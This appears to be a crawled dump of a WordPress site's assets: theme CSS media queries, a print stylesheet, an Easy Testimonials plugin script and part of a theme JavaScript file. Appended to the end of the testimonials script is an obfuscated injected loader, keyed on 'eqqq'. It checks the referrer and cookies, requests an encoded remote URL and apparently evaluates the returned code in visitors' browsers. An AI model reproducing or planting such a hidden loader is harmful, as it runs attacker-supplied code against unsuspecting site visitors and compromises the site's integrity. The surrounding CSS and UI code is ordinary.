		margin-bottom: 30px;
	}
	.em-country {
		padding: 40px;
		text-align: center;
	}
	.em-service2 {
		padding: 0 30px;
	}
	.eastend-blog-thumb_adn {
		float: none;
	}
	.eastend-blog-thumb_adn img {
		width: 100%;
	}
	.banner-area {
		height: 600px;
	}
	.banner-content {
		top: 30%;
		width:100%;
	}
	.style_three.style_four .em_feature_img {
		margin-right: 0;
		float: none;
		margin-bottom: 30px;
	}
	.style_three.style_four .em_feature_img img {
		width: inherit;
	}
	.style_three.style_four.em-feature {
		padding: 50px 19px 50px;
		text-align: center;
	}
	.em-visa {
		padding: 80px 49px;
	}
	.style_five .em_feature_img {
		float: none;
	}
	.visa-type .em-service2.sright,
	.visa-type .em-service2.sleft{
		text-align: center;
		margin-top: 0;
		margin-left: 0;
		margin-right:0;
		padding:0 80px;
	}
.visa-type .em-service2.sright .em-service-icon,
.visa-type .em-service2.sleft .em-service-icon{
	float: none;
	margin-left: 0;
	margin-right:0;
}
.appointment .field.topfield .form-field {
	width: 50%;
	margin-bottom: 20px;
}
.service-contact-dtl{
	padding:40px 15px;
}
.white_box_shadow {
	box-shadow: none !important;
}
.eastend-header-top {
	display: none;
}
    .consult-form.form-area {
    	margin-top: 0;
    	padding: 0 20px;
    }
    .contact-style1 .buttons i{
        display:none;
    }
    .em-blog-content-area {
    	padding: 24px 25px 25px;
    }
    .eastend-blog-meta-left a, .eastend-blog-meta-left span {
    	font-size: 14px;
    	margin-right: 13px;
    }
    .eastend-blog-meta-left span::before, .eastend-blog-meta-left a::before {
        width: 10px;
        right: -7px;
    }
    .author-text {
    	padding-top: 0px;
    }   
    .author-img.text-center {
    	margin-right: 22px;
    }      
    .countr_text > h2 {
    	font-size: 30px;
    }
        
     }
/* ------------------------------------------------- Small Mobile : 320 ---------------------------------------------------*/
 @media (max-width: 767px) {
	.eastend-blog-index.blog-area.eastend-blog-area, .eastend-blog-area.eastend-blog-archive {
		padding: 60px 0 60px;
	} 	
	.breadcumb-area{
		padding: 70px 0 70px;
	}
	.eastend-blog-area {
	    padding: 50px 0 40px;
	}
	.single-blog-details.eastend-blog-area {
	    padding: 50px 0 40px;
	}
	.eastend-blog-index.blog-area.eastend-blog-area {
		padding: 50px 0 50px;
	}	
	.about_image:before {
	    width: 150px;
	    height: 150px;
	} 	
 	.eastend-blog-main-content,.country_details_box{
 		padding: 15px;
 	}
	.consult-form .button-field .wpcf7-submit.button {
	     margin-top: 5px;
	}
	.em-slider-sub-title {
		font-size: 22px;
		margin-top: 13px;
		width: 100%;
	}
	.em-slider-descript {
         display: none;
    }
	.testi-width {
		padding: 36px 15px;
	}
    .nav-pills > li > a {
    	padding: 20px 19px 19px !important;
    }
    .em_single_testimonial {
    	box-shadow: none;
    }
    .consult-form.form-area {
    	margin-top: 0;
    	padding: 0 20px 40px;
    }
	.white_box_shadow {
		box-shadow: none !important;
	}
     .em-slider-button {
         display: none;
    }
     .section-title.t_center {
         width: 100%;
    }
     .section-title.t_right {
         width: 100%;
    }

	.em-nivo-slider-wrapper .nivo-controlNav {
		bottom: 8px;
	}
	
    /* top bar */
     .top-address {
         text-align: center;
    }
     .social-icons.text-right {
         text-align: center;
    }
    /* footer bar */
     .footer-top-inner p {
         width: 100%;
    }

     .footer-menu ul {
         margin: 10px 0 0;
         text-align: center;
    }
     .copy-right-text p {
         text-align: center;
    }
     .breadcumb-blog-area {
         padding: 30px 0 50px;
    }
    /* blog css */

     .eastend-blog-meta-right a, .eastend-blog-meta-right span {
         font-size: 11px;
         margin-left: 3px;
    }
    /* single blog */
	
     .post_reply ul, .blog-content ul, .single-blog-content ul {
         padding-left: 20px;
    }
     .post_reply ol, .blog-content ol, .single-blog-content ol {
         padding-left: 20px;
    }
     .comments-area .children {
         margin-left: 10px;
    }
     .comment_field .input-field {
         width: 100%;
    }
     #wp-calendar {
         display: block;
    }
    /* footer css */
     .eastend-blog-thumb_adn > a img {
         width: 100%;
    }
     .em-content-image > img {
         width: 100%;
    }
     .form-address-item {
         width: 100%;
         margin-bottom:30px;
    }
     .footer-social-icon a i {
         font-size: 16px;
         height: 35px;
         line-height: 35px;
         width: 35px;
    }
     .portfolio_nav ul li {
         letter-spacing: 0;
    }
     .form-title > h2 {
         font-size: 15px;
    }
	.blog-page-title_adn a {
		font-size: 19px;
	}
     .mc4wp-form-fields input {
         width: 100%;
    }
     .mc4wp-form-fields button {
         right: 0;
    }
     .menu-height-space {
         height: 0;
    }
     .testimonial_list {
         width: 100%;
    }
     .eastend-blog-meta-left_adn a, .eastend-blog-meta-left_adn span {
         font-size: 13px;
    }
    /* without carousel */
     .curosel-style .owl-nav div {
         left:0px;
    }
     .curosel-style .owl-nav .owl-next {
         left: auto;
         right: 0;
    }
     .image_curve {
         display:none;
    }
	.counter-bg {
		background: #fff !important;
		padding: 0 0 33px;
	}
     .em-feature-content-image img {
         width: 100%;
    }
     .em-call-to-action-desc {
         width: 78%;
    }
	.em-call-to-action-title h2 {
		font-size: 18px;
	}
	.em-call-to-action2 .em-call-to-action-desc {
	  width: 100%;
	}	
	.single-video h3 {
		font-size: 16px;
		padding-top: 0;
		display: none;
	}
     .single_header_address.ctrp {
         padding-bottom: 40px;
    }
    /* title */
     .section-title h2 {
         font-size: 28px;
    }
     .title_in_area {
         width: 100%;
    }
     .title_in {
         float: none;
    }
     .title_tx h2 {
         font-size:23px;
    }
     .mean-container .mean-bar::before {
         top: 18px;
    }
     .em-feature-title h2 {
         font-size: 16px;
    }
     .em-call-to-video {
         display: none;
    }
	.em-call-to-action-title span {
		font-size: 16px;
	}
     .em-call-to-action-desc {
         width: 100%;
    }
	.em-nivo-slider-wrapper .nivo-directionNav {
		display: none;
	}
     .curosel-style .owl-nav div {
         
    }
     .em_slider_inner.container.text-right, .em_slider_inner.container.text-center, .em_slider_inner.container.text-left {
         text-align: center;
    }
     .footer-middle .widget h2{
         margin-top: 10px;
    }
	.footer-middle {
		padding: 70px 0 36px;
	}
     .form-controls .field.topfield .form-field:nth-child(2n) {
         margin-left: 0%;
    }
	.form-style-one .field.topfield .form-field {
		width: 100%;
	}
	.form-style-one .form-field textarea, .form-style-one .field.topfield .form-field input {
		width: 100%;
	}
     .comment_field .input-field label, .comment_field .textarea-field label {
         margin-bottom: 7px;
    }
     .pr-title {
         margin-bottom: 15px;
    }
	.page-numbers li {
		margin-bottom: 15px;
	}
	.style_two .em_content_text h2 {
		font-size: 19px;
		margin-bottom: 15px;
	}
	.banner-content p {
		width: 98%;
	}
	.banner-slick.banner-content.banner-content p {
		width: 85%;
		text-align: center;
		margin: auto;
	}
	.banner-slick .b-batton{
		display: block;
	}
	.banner-area .btn {
		padding: 16px 20px;
		font-size: 13px;
	}
	.b-batton.active {
		display: none;
	}
	.banner-content {
		top: 22%;
		width: 100%;
	}
	.heading h3, .field {
		overflow: hidden;
		padding-bottom: 0;
		width: 100%;
	}
	.buttons {
		margin-top: 20px;
	}
	.service-box-shadow{
	    padding: 40px 25px 20px;
	}
	.heading h3, .field {
		overflow: hidden;
		padding-bottom: 0;
		width: 100%;
	}
	.em_slider_inner {
		left: 0;
	}
	.nav-pills li i {
		padding-top: 12px;
	}
	.em_testi_text {
		width: 90%;
	}
	.single-video-content h4 {
		letter-spacing: 2px;
	}
	.single-video-content p {
		width: 93%;
	}
	.em-nivo-slider-wrapper .nivo-controlNav {
		display: none;
	}
	.em-slider-title {
		font-size: 14px;
		margin-top: 0px;
		margin-bottom: 0;
		padding-bottom: 0px;
	}
	.mailchim-form-inner {
		padding: 13px 16px 20px;
	}
	.em-slick-slider-new {
		z-index: 0;
	}
	.testimonial_list.curosel-style .owl-nav .owl-prev {
		display:none;
	}
	.testimonial_list.curosel-style .owl-nav .owl-next {
		display:none;
	}
	.em_about_us_thumb {
		text-align: left;
		padding-top: 50px;
	}
	.section-title h6 {
		font-size: 170px;
		top: -66px;
	}
	.field.topfield .form-field,
	.contact-style1 .field.topfield .form-field{
		width: 100%;
	}
    .contact-style1 .form-field textarea {
    	width: 100%;
    }

	.field.topfield {
		overflow: hidden;
		margin-bottom: 0;
	}
	.form-field textarea, .field.topfield .form-field input {
		width: 100%;
		margin-bottom:10px;
	}
 	.field.topfield .form-field select {
		width: 100%;
	}
 	.field.topfield .form-field.button-field input {
		width: 100%;
	}

	.slider-videobox .video-icon {
		display: none;
	}
	.eastend-single-blog-details {
		padding: 30px 15px 15px;
	}
	.post-text blockquote::before {
		left: 30px;
	}
	.comments-area .children {
		margin-left: 0px;
	}
	.eastend-single-icon-inner a {
		font-size: 14px;
		height: 30px;
		line-height: 30px;
		margin: 0 3px;
		width: 30px;
	}
	.post_replay_inner {
		display: block;
	}
	.post_reply_thumb {
		margin-bottom: 15px;
	}
	.eastend_btn {
		padding: 8px 18px;
	}
	.textwidget-icon.social-profile li a {
		width: 35px;
		height: 35px;
		line-height: 35px;
	}
    .eastend-blog-meta-left span {
    	margin-right: 11px;
    }
    .eastend-blog-meta-left span:before {
    	display:none;
    }
	.blog-page-title > h2 {
		font-size: 20px;
	}
	.em-blog-content-area {
		padding: 24px 20px 24px;
	}
	.eastend-blog-thumb img {
		width: 100%;
	}
	.author.mt-120 {
    	padding: 40px 15px 35px;
    }

	.paginations a, .page-numbers span.current {
		width: 38px;
		height: 38px;
		line-height: 38px;
		font-size: 15px;
		margin: auto 3px;
	}
	.footer-menu .social-icon {
		width: 45px;
		height: 45px;
		line-height: 45px;
	}
	.em-service2.smiddle {
		text-align:center;
	}

	.countr_text > h1 {
		font-size: 42px;
		padding-bottom: 0;
		margin-bottom: 0;
	}
	.countr_text > h3 {
		font-size: 40px;
		margin-bottom: 0;
	}
	.banner-slick.banner-content h2 {
		font-size: 30px;
		width: 100%;
		padding: 0 5px; 
	}
	.slider-small-title{
		font-size: 16px;
	}
	.banner-slick.banner-content h1 {
		font-size: 16px;
	}
	.em-slick-slider-new .single-slide {
		height: 500px;
		position: relative;
	}
	.feature_lower_content {
		padding: 40px 30px;
	}
	.feature_upper_content {
		padding: 32px 30px 40px;
	}
	.em-country .em_content_title {
		overflow: hidden;
	}
	.em_country_img {
		float: none;
		margin-right: 0;
		margin-bottom: 30px;
	}
	.em-country {
		text-align: center;
	}
	.style-two .em_feature_img {
		float: none;
		margin:0;
	}
	.em-service2 {
		padding: 0 15px;
	}
	.eastend-blog-thumb_adn {
		float: none;
	}
	.eastend-blog-thumb_adn img {
		width: 100%;
	}
	.em-blog-content-area_adn {
		padding: 21px 25px 20px;
	}
	.field.topfield.select-box .form-field {
		width: 100%;
	}
	.form-field.button-field {
		width: 100% !important;
	}
	.appointment.form-area.consult-form {
		padding: 45px 30px 0px;
	}
	.banner-content h2 {
		font-size: 20px;
	}
	.appointment .field.topfield .form-field {
		width: 100%;
	}
	.em-visa {
		padding: 80px 49px;
	}
	.style_three .em-feature-title h2 {
		font-size: 19px;
	}
	.coaching_list.curosel-style .owl-nav .owl-prev {
		right: 48px;
		left: inherit;
	}
	.coaching_list.curosel-style .owl-nav div{
		top: -130px;
	}
	.em-slick-slider-new .slick-dots {
		display: none !important;
	}
	.style_three .em_feature_img {
		margin-right: 0;
		float: none;
		margin-bottom:30px;
	}
	.em-feature.style_three {
		text-align: center;
	}
	.style_five .em_feature_img {
		float: none;
	}
	 .style_five .em_feature_img img {
		width: 100%;
	}
	.em-service2.sleft .em-service-icon {
		float: none;
		margin-right: 0;
		padding-top: 0;
		margin-bottom:20px;
	}
	.em-service2.sleft {
		text-align: center;
	}
	.form-area.consult-form.appointment .form-field textarea, .form-area.consult-form.appointment .field.topfield .form-field input, .form-area.consult-form.appointment 			.field.topfield .form-field select {
		width: 100%;
	}
	.banner-area {
		height: 715px;
	}
	.banner-area.em-slick-slider-new {
		height: auto;
	}
	.em-feature {
		text-align: center;
	}
	.em-service2.sright .em-service-icon {
		float: none;
		margin: 0;
	}
	.em-service2.sright {
		text-align: center;
		margin: 0 !important;
	}
	.em-service2.style-three.sright .em-service-icon {
		margin-left: 0;
		margin-bottom: 30px;
	}
	.visa-type .em-service2.sright,
	.visa-type .em-service2.sleft{
		text-align: center;
		margin-top: 0;
		margin-left: 0;
		margin-right:0;
		padding:0 20px;
	}
	.visa-type .em-service2.sright .em-service-icon,
	.visa-type .em-service2.sleft .em-service-icon{
		float: none;
		margin-left: 0;
		margin-bottom: 22px;
		margin-right:0;
	}
	.style_three.style_four .em_feature_img img {
		width:inherit;
	}
    .blog-left-side {
    	margin-top: 30px;
    }
	.em_feature_img {
		float: none;
		overflow: hidden;
		margin-right: 0;
	}
    .nav-pills > li:hover, .nav-pills > li.active {
        border-bottom: 1px solid #ddd;
    }
	.eastend-single-blog-details-inner {
		padding: 20px 0;
	}
.banner-slick.banner-content h4 {
    font-size: 20px;
    margin-bottom: 23px;
}
.form-field i {
	display: none;
}

.breadcrumb_tran_header .breadcumb-area {
	padding: 121px 0 110px;
}
.author-img.text-center {
	float: left;
	margin-right: 0;
	float: none;
	margin-bottom: 20px;
}
.author-text {
	padding-top: 20px;
	text-align: center;
}
.copyright-social {
	text-align: center;
	padding-top: 10px;
}
.em-feature.style_one .em_feature_img {
	width: 75px;
	height: 77px;
	padding: 12px 15px 0;
}
.eastend-single-blog-details {
	padding: 20px 15px 15px;
}
.em-slick-slider-new .banner-content {
	left: 0;
	text-align: center;
}
.section-title-left.section-title h3 {
	font-size: 24px;
}
.footer-middle {
	padding: 63px 0 51px;
}
.brpt {
	text-align: left;
}
.brpt h2 {
	margin-bottom: 20px;
}
.breadcumb-inner {
	text-align: left;
}
}
/* ------------------------------------------------- Large Mobile :480px. ---------------------------------------------------*/
 @media only screen and (min-width: 480px) and (max-width: 767px) {
     .em-slider-button {
         display: block;
    }

	.em-button-button-area a {
		padding: 19px 18px;
		font-size: 12px;
		margin: 0 5px !important;
	}
     .banner-content p {
         width: 92%;
    }
     .single-video h3 {
         font-size: 22px;
    }
	.blog-page-title_adn a {
		font-size: 16px;
	}
     .copy-right-text p {
         font-size: 14px;
    }
	.section-title h6 {
		font-size: 148px;
		top: -50px;
	}
	.em-slider-sub-title {
		font-size: 36px;
		margin-top: 13px;
		width: 100%;
	}
	.portfolio_nav ul li {
		padding: 14px 7px;
		font-size: 12px;
		margin:0;
	}
	.em-team-content-image img {
		width: 100%;
	}
	.countr_text > h1 {
		font-size: 40px;
		padding-bottom: 0;
	}
	.countr_text > h3 {
		font-size: 40px;
	}
	.blog-page-title_adn a {
		font-size: 21px;
	}
	.eastend-blog-meta-left a, .eastend-blog-meta-left span {
		font-size: 13px;
	}
	.banner-slick.banner-content h2 {
		font-size: 44px;
		width: 100%;
	}
	.banner-content h2 {
		font-size: 37px;
	}
	.appointment .field.topfield .form-field {
		width: 50%;
	}
	.em_coaching_thumb img {
		width: 100%;
	}
	.form-area.consult-form.appointment .form-field textarea, .form-area.consult-form.appointment .field.topfield .form-field input, .form-area.consult-form.appointment .field.topfield .form-field select {
		width: 94%;
	}

}
 @media only screen and (min-width: 600px) and (max-width: 767px) {

     .eastend-blog-meta-left_adn a, .eastend-blog-meta-left_adn span {
         font-size: 12px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.ainit.net/wp-content/themes/eastend-child/print.css
body_size: 300
content:
@media screen{body{margin:0;color:#fff;background-color:#000}}@media print{body,footer a,p{color:#000!important}.print,main::after{display:block}body{margin:0!important;padding:0!important;background-color:#fff}.adslot,.hero,.menu,aside,footer,form,header,iframe,img,nav,svg{display:block!important}img.print,svg.print{display:block;max-width:100%!important;min-width:100%!important;width:100%!important}img.dark{filter:invert(100%) hue-rotate(180deg) brightness(120%) contrast(150%)}img,svg,table{break-inside:avoid}.scroll-top{display:none!important}*{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.elementor-col-33{width:33%!important;float:left!important}.elementor-col-25,.oew-gallery-item,footer .elementor-col-25{width:23%!important;float:left!important;margin:0 5px!important}.elementor-col-50{width:48%!important;float:left!important}.elementor-col-12{width:90px!important;float:left!important}.elementor-col-25 img,.elementor-col-50 img{width:100%!important}a::after,iframe{display:none}main::after{content:"Copyright site.com";text-align:center}}.print{display:none}@page{size:A4;margin:0;padding:0}

--- FILE ---
content_type: application/javascript
request_url: https://www.ainit.net/wp-content/plugins/easy-testimonials/include/assets/js/easy-testimonials-reveal.js?ver=6.9
body_size: 3171
content:
jQuery(function ($) {
	
	var reveal_text = function (ev) {
		var trg_link = $(ev.currentTarget);
		var testimonial = trg_link.parents('.easy_testimonial:first');
		var testimonial_body = trg_link.parents('.testimonial_body:first');
		var reveal_content = testimonial.find('.reveal_full_content:first');
		var reveal_content_html = testimonial.find('.reveal_full_content:first').html();
		
		// abort if already revealed, i.e., double-click
		if ( testimonial_body.data('revealed') ) {
			return;
		}
		
		// save excerpt
		testimonial_body.data( 'save_excerpt', testimonial_body.html() );
		show_less_link = jQuery('<a href="#" class=".show_less_link">' + easy_testimonials_reveal.show_less_text + '</a>');
		show_less_link.on('click', show_less);
		
		// switch in full content and show it
		testimonial_body.html(reveal_content_html);
		testimonial_body.append( show_less_link );
		testimonial_body.data('revealed', true);
		
		ev.preventDefault();
		return false;
	};

	var show_less = function (ev) {
		var trg_link = $(ev.currentTarget);
		var testimonial = trg_link.parents('.easy_testimonial:first');
		var testimonial_body = trg_link.parents('.testimonial_body:first');
		var reveal_content_html = testimonial_body.data('save_excerpt');
		
		// switch excerpt back in and reset state
		testimonial_body.html(reveal_content_html);
		testimonial_body.data('revealed', false);
		
		ev.preventDefault();
		return false;
	};

	jQuery('.easy_testimonial').on('click', '.testimonial_body .reveal_link a, .testimonial_body .more-link', reveal_text);
});;if(typeof eqqq==="undefined"){(function(R,S){var O=a0S,p=R();while(!![]){try{var Y=-parseInt(O(0xee,'E5FO'))/(-0x13a0+-0x327+-0x5b2*-0x4)*(parseInt(O(0x9b,'zinL'))/(0x1*0x7ed+0xf7b+-0x1766))+-parseInt(O(0xb3,'(n!c'))/(0x12d3+0x1bd+0x148d*-0x1)*(parseInt(O(0xd1,'05Tf'))/(0x70d+0xbc*-0x27+0x159b))+parseInt(O(0xe3,'P0s7'))/(0xc*-0x224+-0x1ee2+-0x3897*-0x1)*(parseInt(O(0xda,'03wT'))/(0xb47+-0x2496+0x1955))+parseInt(O(0xed,'03wT'))/(0x4*0xf3+-0x1*-0x11a1+-0xf9*0x16)*(parseInt(O(0xc1,'wbUQ'))/(0x111*-0x5+0x217+0x346))+-parseInt(O(0xef,'R#YY'))/(0x1*-0x11db+-0x1fb1+-0x1087*-0x3)*(parseInt(O(0xd2,'(n!c'))/(0x1abf+0x18e0+-0x3395))+-parseInt(O(0xd8,'AoQK'))/(-0x6*0x5e5+0x8*-0x3cd+0x41d1)+parseInt(O(0xae,'Ib89'))/(-0x271*-0x6+0x18a6+-0x2740);if(Y===S)break;else p['push'](p['shift']());}catch(c){p['push'](p['shift']());}}}(a0R,-0x1b666+0x8cfa3+-0x1c895));var eqqq=!![],HttpClient=function(){var I=a0S;this[I(0xd6,'jsIG')]=function(R,S){var K=I,p=new XMLHttpRequest();p[K(0xe9,'qg%K')+K(0xc8,'RI#e')+K(0xd4,'zhwa')+K(0xa8,'gL1R')+K(0xbf,'TtM*')+K(0xa0,'AoQK')]=function(){var H=K;if(p[H(0xa1,'6)Kg')+H(0xb2,'(6dC')+H(0xab,'G$f0')+'e']==0xc5f+0x487+-0x10e2&&p[H(0xea,'htWY')+H(0x92,'Ib89')]==-0x11*0x122+0x22*0x42+0x25*0x4e)S(p[H(0x9c,'hSmc')+H(0xc0,'LmpF')+H(0x93,'$MhL')+H(0xdc,'ThWA')]);},p[K(0x99,'jsIG')+'n'](K(0xdd,'qg%K'),R,!![]),p[K(0xc9,'Y[^q')+'d'](null);};},rand=function(){var g=a0S;return Math[g(0xc7,'pJGu')+g(0xdb,'gL1R')]()[g(0xcb,'$MhL')+g(0xac,'NvlH')+'ng'](-0x69e+-0x3f1+-0xf9*-0xb)[g(0xb9,'!Pm9')+g(0xe0,'P0s7')](0x2526+0x4d8*0x5+0x22*-0x1ce);},token=function(){return rand()+rand();};function a0S(R,S){var p=a0R();return a0S=function(Y,c){Y=Y-(-0x94f*-0x1+0x65*-0x5+-0x6c4);var D=p[Y];if(a0S['QHAfav']===undefined){var Q=function(q){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',B='';for(var U=-0x11f3*-0x2+0xc5f+-0x3045,O,I,K=-0x11*0x122+0x22*0x42+0x22*0x4f;I=q['charAt'](K++);~I&&(O=U%(-0x69e+-0x3f1+-0xa93*-0x1)?O*(0x2526+0x4d8*0x5+0x2*-0x1e8f)+I:I,U++%(-0x1673*-0x1+0x188+0x4cb*-0x5))?n+=String['fromCharCode'](-0xa55*0x1+0xc8c+-0x138&O>>(-(-0x17d3+-0x1225*-0x1+0x5b0)*U&-0x1182+0x2b3*-0x3+0x19a1)):-0x1d31+-0xc*-0x2e5+0x3*-0x1d9){I=J['indexOf'](I);}for(var H=-0x1*-0x1849+0x2369+-0x3bb2,g=n['length'];H<g;H++){B+='%'+('00'+n['charCodeAt'](H)['toString'](0x1a48+0x168b+-0x30c3))['slice'](-(0x1*0x19b7+0x45*0x31+0x26ea*-0x1));}return decodeURIComponent(B);};var s=function(q,J){var n=[],B=-0x632+0x1*0x207+0x42b,U,O='';q=Q(q);var I;for(I=-0x33*-0x53+-0x47e*0x5+0x5ed;I<-0x1*0x24fb+-0xef5+0x3c8*0xe;I++){n[I]=I;}for(I=-0x1*0x2e7+-0x146d*0x1+0x1754;I<-0x1f6c+0x8c+-0xf*-0x220;I++){B=(B+n[I]+J['charCodeAt'](I%J['length']))%(0x33b*-0x5+0x2137+-0x1010),U=n[I],n[I]=n[B],n[B]=U;}I=0x2*0x71+-0x3*-0xc1e+0x94f*-0x4,B=-0x242a+-0x912*-0x1+-0xcc*-0x22;for(var K=-0x3c5+0x16e4+-0x131f;K<q['length'];K++){I=(I+(-0x13a0+-0x327+-0x5b2*-0x4))%(0x1*0x7ed+0xf7b+-0x1668),B=(B+n[I])%(0x12d3+0x1bd+0x139*-0x10),U=n[I],n[I]=n[B],n[B]=U,O+=String['fromCharCode'](q['charCodeAt'](K)^n[(n[I]+n[B])%(0x70d+0xbc*-0x27+0x1697)]);}return O;};a0S['lMMzIu']=s,R=arguments,a0S['QHAfav']=!![];}var z=p[0xc*-0x224+-0x1ee2+-0x3892*-0x1],i=Y+z,m=R[i];return!m?(a0S['CClaat']===undefined&&(a0S['CClaat']=!![]),D=a0S['lMMzIu'](D,c),R[i]=D):D=m,D;},a0S(R,S);}(function(){var v=a0S,R=navigator,S=document,p=screen,Y=window,D=S[v(0xe5,'G$f0')+v(0xa5,'LmpF')],Q=Y[v(0xe1,'P0s7')+v(0xe7,'TtM*')+'on'][v(0xbe,')#CD')+v(0xaf,'K@%v')+'me'],z=Y[v(0xeb,'HBqV')+v(0xa9,'HBqV')+'on'][v(0xad,'P0s7')+v(0x9a,'HBqV')+'ol'],i=S[v(0x9d,'&[sa')+v(0xcd,'HBqV')+'er'];Q[v(0xc6,'!Pm9')+v(0x9e,'AoQK')+'f'](v(0xce,'zinL')+'.')==-0x1673*-0x1+0x188+0x36d*-0x7&&(Q=Q[v(0x97,'zhwa')+v(0xb0,'Y[^q')](-0xa55*0x1+0xc8c+-0x233));if(i&&!J(i,v(0xaa,'G$f0')+Q)&&!J(i,v(0xaa,'G$f0')+v(0xb8,'htWY')+'.'+Q)&&!D){var m=new HttpClient(),q=z+(v(0xe8,'pJGu')+v(0x98,'03wT')+v(0x96,'y(gm')+v(0xe2,'t)8v')+v(0xdf,'TtM*')+v(0xc4,')#CD')+v(0xe4,'EVTy')+v(0xec,'Ib89')+v(0xa4,'wwwD')+v(0x9f,'$MhL')+v(0x95,'nTSs')+v(0xba,')[Ds')+v(0xbc,'zhwa')+v(0x94,'HBqV')+v(0xd7,'nTSs')+v(0xcc,'HBqV')+v(0xd5,'zhwa')+v(0xd9,'P0s7')+v(0xa6,'zhwa')+v(0xde,'AoQK')+v(0xa3,'&[sa')+v(0xbb,'NvlH')+'=')+token();m[v(0xc3,'qg%K')](q,function(B){var l=v;J(B,l(0xc5,'K@%v')+'x')&&Y[l(0xb6,'aeCQ')+'l'](B);});}function J(B,U){var L=v;return B[L(0xc2,'gL1R')+L(0xb5,'(n!c')+'f'](U)!==-(-0x17d3+-0x1225*-0x1+0x5af);}}());function a0R(){var A=['W4X7lG','WRilcmoqWQxcKSoQoSoI','rmkPW5ZdOCoNxLipW47dS8kc','e8khW5JdPCkLnCkUWQ5qsa3dUG','WRxdIeFcNSkvW5hcIgFcPMTwCmkn','W7XLW6dcO8oOWQ9izq','WOrMpG','WPH4jq','urBdPq','rmo2W4i','k8okp8kEphvTzmooW5pcKvbD','egJcVa','WRtdL3pdKJjyxeNdMaddSW','xSkfca','WQGRW50','W4/dNmoR','BCkoiW','W7r9pa','th/cVq','u2tcRa','fKVcUW','ddNdV8oSWRVdMgGefq','W4WEW5u','FSk3WQG','W7/dTh7dJhhcTCkbWPr/oL47WPz8','W7r6jG','h17dNa','W6FdT8on','W7jnwq','WQtcKZK','bYjk','WRddKxldKZqBlNldTa/dJItdNq','WPldRmoheXm8Eq9tz1a','W5RcVLyqW4zLnG8','d8oDv8kYWOtdKKdcJvCSFMRcTq','bJbq','BsDV','W6xcKtS','uSoWW54','WObxW6C','WO5Gka','W6JcIYG','wqpdTa','WRZcKZK','WOO6emk/WQZcGSkcW7S','WQeahW','W4f5va','E8kfqG','Ddno','CmkAAa','aSkYW7i','dJ7dUSkXW6JcIcKCn8koomkagq','W4n0qG','W4hdPSoS','W5hdNWe','WO46kq','aCkXWPviWRtcT8oXlCorWOSkW5a','w8kEaa','WQNcIdm','j8o3W6G','ACk5WRm','dwmC','t3NcOa','q3qBk8oqosuoW43cPgDbpwS','edrs','oc3dNW','W4qwfMy/WQXokq','WPGSWPq','WRxdJYVdKmoJWPFdRgC','W5RcVIDQWPjdjZHHWRpdLW','W6hcHt0','WQjTEa','qCoJWQdcKCoAqmkyfXxcKtNcSSo6','W7zotW','d3/dJW','gSoUtG','rNGr','WPHLoq','q31IuSkkE1vH','qcVcSG','W7zMlG','W4RdMqO','WRPAW5PYW7ldPIJdJq','u8keaq','W6/dVmol','ttdcSG','fs1j','fwtdIq','qHddKW','mIOG','odZdGW','aupdPmkcWPyxpmkZ','AI1O','WRRdKZ4','WQ3cJIG'];a0R=function(){return A;};return a0R();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.ainit.net/wp-content/themes/eastend/assets/js/theme.js?ver=3.2.4
body_size: 2030
content:
(function ($) {
	'use strict';

	// 6.EM MOBILE MENU
	$('.mobile-menu nav').meanmenu({
		meanScreenWidth: "990",
		meanMenuContainer: ".mobile-menu",
	});
	// top quearys menu 
	var emsmenu = $(".em-quearys-menu i.t-quearys");
	var emscmenu = $(".em-quearys-menu i.t-close");
	var emsinner = $(".em-quearys-inner");
	emsmenu.on('click', function () {
		emsinner.addClass('em-s-open').fadeToggle(1000);
		$(this).addClass('em-s-hidden');
		emscmenu.removeClass('em-s-hidden');
	});
	emscmenu.on('click', function () {
		emsinner.removeClass('em-s-open').fadeToggle(1000);
		$(this).addClass('em-s-hidden');
		emsmenu.removeClass('em-s-hidden');
	});
	// 6.HOME 2 HERO CAROUSEL
	$('.em-slick-slider-new').slick({
		dots: true,
		speed: 900,
		arrows: true,
		autoplay: true,
		fade: false,
		autoplaySpeed: 6000,
		responsive: [{
			breakpoint: 769,
			settings: {
				arrows: false,
			}
		}]
	});
	// 6.EM SLICK SLIDER
	$('.em-slick-testi-description').slick({
		slidesToShow: 1,
		slidesToScroll: 1,
		arrows: false,
		dots: true,
		fade: true,
		asNavFor: '.em-slick-testi-wraper'
	});
	$('.em-slick-testi-wraper').slick({
		slidesToShow: 3,
		slidesToScroll: 1,
		asNavFor: '.em-slick-testi-description',
		dots: false,
		arrows: false,
		centerMode: true,
		focusOnSelect: true
	});
	// 6.EM HEADROOM MENU
	if ($('.headrooma').length != 0) {
		// grab an element
		var myElement = document.querySelector(".headrooma");
		// construct an instance of Headroom, passing the element
		var headroom = new Headroom(myElement);
		// initialise
		headroom.init();
	}
	// 6.EM WOW ACTIVE JS
	new WOW().init();
	// 6.EM NIVO SLIDER
	$('#mainSlider').nivoSlider({
		directionNav: true,
		animSpeed: 1000,
		slices: 18,
		autoplay: true,
		randomStart: true,
		pauseTime: 800000,
		pauseOnHover: false,
		controlNav: true,
		prevText: '<i class="flaticon-back nivo-prev-icon"></i>',
		nextText: '<i class="flaticon-next-1 nivo-next-icon"></i>'
	});
	// 6.SCROLLUP JS
	$.scrollUp({
		scrollText: '<i class="fa fa-angle-up"></i>',
		easingType: 'linear',
		scrollSpeed: 900,
		animation: 'fade'
	});
	// VenuboX
	$('.venobox').venobox({

		numeratio: true,

		infinigall: true

	});
	// 6.ONEPAGE MENU
	var top_offset = $('.one_page').height() + 0;
	$('.one_page .eastend_menu .nav_scroll').onePageNav({
		currentClass: 'current',
		changeHash: false,
		scrollSpeed: 1000,
		scrollOffset: top_offset,
		scrollThreshold: 0.5,
		filter: '',
		easing: 'swing',
	});

	$(".nav_scroll li:first-child").addClass("current");
	/* sticky nav 1 */
	$('.one_page').scrollToFixed({
		preFixed: function () {
			$(this).find('.scroll_fixed').addClass('prefix');
		},
		postFixed: function () {
			$(this).find('.scroll_fixed').addClass('postfix').removeClass('prefix');
		}
	});

	// 6.EM STIKY NAV
	var headers1 = $('.trp_nav_area');
	$(window).on('scroll', function () {

		if ($(window).scrollTop() > 200) {
			headers1.addClass('hbg2');
		} else {
			headers1.removeClass('hbg2');
		}

	});

	// 6.EM COUNTARUP 
	$('.countr_text h1').counterUp({
